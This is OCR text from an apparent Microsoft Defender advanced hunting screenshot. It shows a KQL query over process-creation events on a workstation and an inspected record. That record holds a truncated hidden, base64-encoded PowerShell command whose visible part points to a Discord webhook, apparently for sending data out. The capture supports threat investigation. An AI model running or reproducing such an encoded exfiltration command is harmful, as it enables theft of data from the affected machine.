 Microsoft Defender
Search
7
C0
Home
Cases
Incidents
Advanced
hunting
Hide
navigation
Find Defender solutions
Home
Cases New
Exposure management
Investigation & response
Threat intelligence
Assets
Microsoft Sentinel
Identities
Cloud security
SOC optimization
Reports
Learning hub
Trials
More resources
Setup & configuration
Advanced hunting
</> New query*
Schema
Search
RemotePort
Requester
RequestId
RestrictedAdminMode
RowsDeleted
SamAccountName
ServiceName
ServiceStartType
ServiceType
SessionName
ShareLocalPath
ShareName
SidHistory
Status
SubjectAccount
SubcategoryGuid
SubcategoryId
Query
Run query
1
2 WindowsEvent
3 | where EventID == 1
4 | where Computer contains "EA-WKS01"
5 | where EventData.ProcessGuid == "{e4c46e47-e838-6aaf-ab01-000
6 | project TimeGenerated, EventData.CommandLine, EventData.Paren
7
Inspect record
Assets
Process tree
All details
TimeGenerated
Sep 20, 2026 2:05:44 PM
EventData_CommandLine
Add EventData_CommandLine == "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -EncodedCommand JAB3AGUAYgBoAG8AbwBrAFUAcgBsACAAPQAgACIAaAB0AHQAcABzADoALwAvAGQAaQBzAGMAbwByAGQALgBjAG8AbQAvAGEAcABpAC8AdwBlAGIAaABvAG...
Add EventData_CommandLine != "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -EncodedCommand JAB3AGUAYgBoAG8AbwBrAFUAcgBsACAAPQAgACIAaAB0AHQAcABzADoALwAvAGQAaQBzAGMAbwByAGQALgBjAG8AbQAvAGEAcABpAC8AdwBlAGIAaABvAG8...
View more filters for EventData_CommandLine
Copy value to clipboard
Filters: Add filter
TimeGenerated EventData_Comma... EventData_ParentImage
Sep 20, 2026 2:05:... "C:\Windows\System32\... C:\Windows\explorer.ex